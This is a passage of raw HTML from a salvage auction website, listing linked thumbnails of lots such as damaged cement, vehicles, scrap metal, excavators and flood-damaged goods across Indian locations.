          <a href="https://www.salvagemanagers.com/jk-grey-cement-7000-bags-at-chinhat-lucknow.html" title="Lot- 2 : Gray Cement (Half Stone/Cobble &amp; Pebbles) -7000 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/e/8e41284cc86d94c13aaf185bcd50bbb3WhatsApp_Image_2023-10-23_at_10.11.13_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jk-grey-cement-7000-bags-at-chinhat-lucknow.html"  title="Lot- 2 : Gray Cement (Half Stone/Cobble & Pebbles) -7000 Bags at Lucknow">Lot- 2 : Gray Cement (Half Stone/Cobble & Pebbles) -7000 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/innova-crysta-2-7v-mt-2022.html" title="Innova Crysta - UP16DK3584 at Greater Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9d7ad622e314e72f1adef70ea5aef85TimePhoto_20231121_164053.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/innova-crysta-2-7v-mt-2022.html"  title="Innova Crysta - UP16DK3584 at Greater Noida">Innova Crysta - UP16DK3584 at Greater Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-harrier-xt-bs6-dl-9c-1451-at-noida.html" title="Tata Harrier XT+ BS6 - DL 9C 1451 at Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/c/0c9797c0112c82ab73c88ad35cebf256DSCN8750.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-harrier-xt-bs6-dl-9c-1451-at-noida.html"  title="Tata Harrier XT+ BS6 - DL 9C 1451 at Noida">Tata Harrier XT+ BS6 - DL 9C 1451 at Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-tanker-hr58c3675-at-yamuna-nagar-hr.html" title="Tata Tanker - HR58C3675 At Yamuna Nagar HR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de7c618462da16ad2c999d47b6164bf9WhatsApp_Image_2023-10-21_at_16.51.53.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-tanker-hr58c3675-at-yamuna-nagar-hr.html"  title="Tata Tanker - HR58C3675 At Yamuna Nagar HR">Tata Tanker - HR58C3675 At Yamuna Nagar HR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kia-uk-18-p-8289-at-udham-singh-nagar-u-k.html" title="KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/0/70bfa1e2c0690e9786a091762b5261c0WhatsApp_Image_2023-12-13_at_21.17.30.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kia-uk-18-p-8289-at-udham-singh-nagar-u-k.html"  title="KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K.">KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-solar-panels-1171-pcs-at-jalaun-up.html" title="Damaged Solar Panels - 1171 Pcs at Jalaun UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/72253e3f13b8b729db6fcfd6e0a6322bWhatsApp_Image_2023-12-29_at_10.46.43_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-solar-panels-1171-pcs-at-jalaun-up.html"  title="Damaged Solar Panels - 1171 Pcs at Jalaun UP">Damaged Solar Panels - 1171 Pcs at Jalaun UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bharat-benz-trailer-hr-69-f-3632-at-sonipat.html" title="Bharat Benz Trailer- HR 69 F 3632 at Sonipat," class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/2/12d3ff66dca14c679b5299765fd288041685811152111.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bharat-benz-trailer-hr-69-f-3632-at-sonipat.html"  title="Bharat Benz Trailer- HR 69 F 3632 at Sonipat,">Bharat Benz Trailer- HR 69 F 3632 at Sonipat,</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/sub-standard-granular-imported-npk-12-32-16-c.html" title="Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9c240654b52acaefa5c421c52e234ef20240102_170342.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/sub-standard-granular-imported-npk-12-32-16-c.html"  title="Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT ">Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/craft-paper-1339-rolls-715-mt-at-mysore-kt.html" title="Craft Paper -1339 Rolls/ 715 MT at Mysore, KT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/09f759799853201ab7a37c895336ce01WhatsApp_Image_2024-01-05_at_15.47.43_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/craft-paper-1339-rolls-715-mt-at-mysore-kt.html"  title="Craft Paper -1339 Rolls/ 715 MT at Mysore, KT">Craft Paper -1339 Rolls/ 715 MT at Mysore, KT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-pulp-approx-557-mt.html" title="Damaged Pulp – Approx. 557 MT Nagda MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-pulp-approx-557-mt.html"  title="Damaged Pulp – Approx. 557 MT Nagda MP">Damaged Pulp – Approx. 557 MT Nagda MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app.html" title="MS Scrap of Chimney, MS angels &amp; Sheets – App" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/b/0b47b091768ccc7742a761a544e5ba6cTimePhoto_20231012_153328.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app.html"  title="MS Scrap of Chimney, MS angels & Sheets – App">MS Scrap of Chimney, MS angels & Sheets – App</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dal-cum-pallet-fryer-thermic-heat-exchanger.html" title="Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/116c8afb944055b87aaff1389f77b6b3WhatsApp_Image_2024-01-13_at_14.54.09.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dal-cum-pallet-fryer-thermic-heat-exchanger.html"  title="Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam">Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app-992.html" title="MS Scrap of Chimney, MS angels &amp; Sheets – App" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c3ac63a48b18c8448ccd30f49fb911adWhatsApp_Image_2024-01-24_at_15.12.58.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app-992.html"  title="MS Scrap of Chimney, MS angels & Sheets – App">MS Scrap of Chimney, MS angels & Sheets – App</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damage-cotton-yarn-10-831-mt.html" title="Water Damage Cotton Yarn - 10.831 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce932dde810226edc756937942d16005photos_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damage-cotton-yarn-10-831-mt.html"  title="Water Damage Cotton Yarn - 10.831 MT">Water Damage Cotton Yarn - 10.831 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-motors-up-11bt-1478.html" title="Tata Motors UP-11BT-1478" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d259650684508fcd58f32e0c06cb7344DSCN6234.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-motors-up-11bt-1478.html"  title="Tata Motors UP-11BT-1478">Tata Motors UP-11BT-1478</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-gantry-crane-35-mt-d-g-gc-36-at-sah.html" title="Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-gantry-crane-35-mt-d-g-gc-36-at-sah.html"  title="Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand">Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-motors.html" title="Maruti Ciaz DL-2CBD-6123 at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/3/73e196d80f02f4585ee16bfad9ae0b7cWhatsApp_Image_2023-12-033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-motors.html"  title="Maruti Ciaz DL-2CBD-6123 at New Delhi">Maruti Ciaz DL-2CBD-6123 at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/excavator.html" title="Damaged Excavator 01 at Alwar RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/87ab5a61ac89f91ddded8f871216f7401_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/excavator.html"  title="Damaged Excavator 01 at Alwar RJ">Damaged Excavator 01 at Alwar RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminated-sheets-2916-nos-at-telangana.html" title="Laminated Sheets - 2916 Nos  at  Telangana-" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/8/38e5219e21f4f7f9b58bec0247d7ecabWhatsApp_Image_2023-12-20_at_3.46.26_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminated-sheets-2916-nos-at-telangana.html"  title="Laminated Sheets - 2916 Nos  at  Telangana-">Laminated Sheets - 2916 Nos  at  Telangana-</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/azs-refractories-for-glass-furnace-as-per-a.html" title="AZS Refractories for Glass Furnace – As per A" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/c/bc29820c1c47d956d3d27df2f0cf1e53PHOTO_1.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/azs-refractories-for-glass-furnace-as-per-a.html"  title="AZS Refractories for Glass Furnace – As per A">AZS Refractories for Glass Furnace – As per A</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/roll-press-movable-roller-25-5-mt.html" title="Roll Press Movable Roller - 25.5 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/4/64dfca2088ccf7eb87c865b3bb88a97fWhatsApp_Image_2024-03-09_at_14.36.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/roll-press-movable-roller-25-5-mt.html"  title="Roll Press Movable Roller - 25.5 MT">Roll Press Movable Roller - 25.5 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-damaged-tata-un-registered-vehicles-05.html" title="Flood Damaged Tata Un-registered Vehicles - 05  Cars" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/d/5ddf3d36ffe6d50bfcc9346ff124930aWhatsApp_Image_2024-03-13_at_13.13.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-damaged-tata-un-registered-vehicles-05.html"  title="Flood Damaged Tata Un-registered Vehicles - 05  Cars">Flood Damaged Tata Un-registered Vehicles - 05  Cars</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygine-plant-machinery-11-nos.html" title="Target Hygine - Plant &amp; Machinery -11 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e2ee7bd9ee86814bce2018ccadd1302bTimePhoto_20240118_120007.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygine-plant-machinery-11-nos.html"  title="Target Hygine - Plant & Machinery -11 Nos ">Target Hygine - Plant & Machinery -11 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygibuilding-scrap-approx-5460-sqft.html" title="Target Hygine Building Scrap – Approx. 5460 SQFT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/d/3d9e534303ce9beb4bb651e626fb7339TimePhoto_20240118_112318.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygibuilding-scrap-approx-5460-sqft.html"  title="Target Hygine Building Scrap – Approx. 5460 SQFT">Target Hygine Building Scrap – Approx. 5460 SQFT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygine-damage-stock.html" title="Target Hygine - Damage Stock " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/0/e0b9a9782178ddb58d4a3d876cc95e9bTimePhoto_20240118_111416.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygine-damage-stock.html"  title="Target Hygine - Damage Stock ">Target Hygine - Damage Stock </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4960-bags-at-kalighat-wb.html" title="Dalmia Cement-  4960 Bags at Kalighat WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/09e17814069dbb4a16b3b27a6339f84c20240323_125005.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4960-bags-at-kalighat-wb.html"  title="Dalmia Cement-  4960 Bags at Kalighat WB">Dalmia Cement-  4960 Bags at Kalighat WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-item.html" title="Scrap of IRON Angles, Channel , Round &amp; Square pipes -20 MT AT Khanna Panjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/61eb3b91f2b7c5347c5fe58f395d4497WhatsApp_Image_2024-04-02_at_12.47.37.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-item.html"  title="Scrap of IRON Angles, Channel , Round & Square pipes -20 MT AT Khanna Panjab">Scrap of IRON Angles, Channel , Round & Square pipes -20 MT AT Khanna Panjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3502-bags-at-sainthia-wb.html" title="Dalmia Cement :3502 Bags At Sainthia WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/f/dfd4ab17e0f4838d78c56155f135289520240329_164627.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3502-bags-at-sainthia-wb.html"  title="Dalmia Cement :3502 Bags At Sainthia WB">Dalmia Cement :3502 Bags At Sainthia WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/motor-car.html" title="Honda City- DL-7CS  at Noida " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9a5f638594a4888ed5ed8ab250e65a3dTimePhoto_20240401_171824.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/motor-car.html"  title="Honda City- DL-7CS  at Noida ">Honda City- DL-7CS  at Noida </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hydraulic-exclavator.html" title="Hyundai R230LM Excavator - 01 at Mizoram" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/5/15cf4785b4a76aaf1ceade5af758bff2IMG-20240104-WA0056.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hydraulic-exclavator.html"  title="Hyundai R230LM Excavator - 01 at Mizoram">Hyundai R230LM Excavator - 01 at Mizoram</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4199-bags-at-purnea-bihar.html" title="Dalmia Cement -4199 Bags  at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/c/cca2f1b4eb9489069029bd5f57666fc7WhatsApp_Image_2024-04-13_at_3.03.46_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4199-bags-at-purnea-bihar.html"  title="Dalmia Cement -4199 Bags  at Purnea Bihar">Dalmia Cement -4199 Bags  at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-raw-cashew-nuts-1240-mt.html" title="Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/d/dd6882628121c8b9c333c690dfeb5b84WhatsApp_Image_2024-03-13_at_17.27.57.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-raw-cashew-nuts-1240-mt.html"  title="Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu">Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cotton-grey-un-calendared-fabric-39-rolls.html" title="Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/56dfd3b1cb17b00da92e527d496d1decWhatsApp_Image_2024-02-14_at_4.12.37_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cotton-grey-un-calendared-fabric-39-rolls.html"  title="Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu">Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-water-affected-contaminated.html" title="Flood water affected/Contaminated Stock of Glass Bottles &amp; Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/b/2b4dacd1e49adf2a6deb54845aed2414IMG-20240416-WA0033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-water-affected-contaminated.html"  title="Flood water affected/Contaminated Stock of Glass Bottles & Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar">Flood water affected/Contaminated Stock of Glass Bottles & Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/eicher-truck.html" title="Eicher Truck " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/6/86cf13d56f067e73437a0b40772e77a8WhatsApp_Image_2024-04-27_at_11.50.28.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/eicher-truck.html"  title="Eicher Truck ">Eicher Truck </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-damaged-tata-honda-un-registered-vehi.html" title="Flood Damaged Tata &amp; Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/7/376a5498f530bf6216bd474434cc4a2cIMG_20240313_123851.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-damaged-tata-honda-un-registered-vehi.html"  title="Flood Damaged Tata & Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu">Flood Damaged Tata & Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-copper-cable-appr-5-8-tons-at-chenna.html" title="Damaged Copper Cable Appr.-5.5 tons at Chennai" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/1/71ff9040217f4c779dba0ec39fcf982ePhotos.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-copper-cable-appr-5-8-tons-at-chenna.html"  title="Damaged Copper Cable Appr.-5.5 tons at Chennai">Damaged Copper Cable Appr.-5.5 tons at Chennai</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/maruti-swift-dl-9caz-9907-at-delhi.html" title="Maruti Swift -DL 9CAZ 9907- at Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/5/d5384d1da875fa9bd39f298ecf282329WhatsApp_Image_2024-04-19_at_17.04.54_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/maruti-swift-dl-9caz-9907-at-delhi.html"  title="Maruti Swift -DL 9CAZ 9907- at Delhi">Maruti Swift -DL 9CAZ 9907- at Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-gunny-jute-bags-720-bales.html" title="Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/3/a362723b257797edeefa1352299765a6WhatsApp_Image_2024-05-06_at_12.48.25_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-gunny-jute-bags-720-bales.html"  title="Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana ">Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-sany-hydraulic-excavator-machine-01.html" title="Damaged Sany Hydraulic Excavator Machine - 01" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/8/689deaf9b3cde736d4ab5ea690d0c88fIMG_20240502_133802.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-sany-hydraulic-excavator-machine-01.html"  title="Damaged Sany Hydraulic Excavator Machine - 01">Damaged Sany Hydraulic Excavator Machine - 01</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-items-of-34mva-generator-transformer.html" title="Damaged Items Of 34MVA Generator Transformer" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/9/f9312d80ea95d44f5464583089867383WhatsApp_Image_2024-05-28_at_14.09.23.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-items-of-34mva-generator-transformer.html"  title="Damaged Items Of 34MVA Generator Transformer">Damaged Items Of 34MVA Generator Transformer</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-8999-bags-at-darbhanga-bh.html" title="Dalmia Cement -8999 Bags at Darbhanga BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/1/a13bddc7abb3bb761960eec5c762e154WhatsApp_Image_2024-06-06_at_4.54.30_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-8999-bags-at-darbhanga-bh.html"  title="Dalmia Cement -8999 Bags at Darbhanga BH">Dalmia Cement -8999 Bags at Darbhanga BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-cotton-seed-738-5-mt-aat-indore-mp.html" title="Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP" class="product-image">
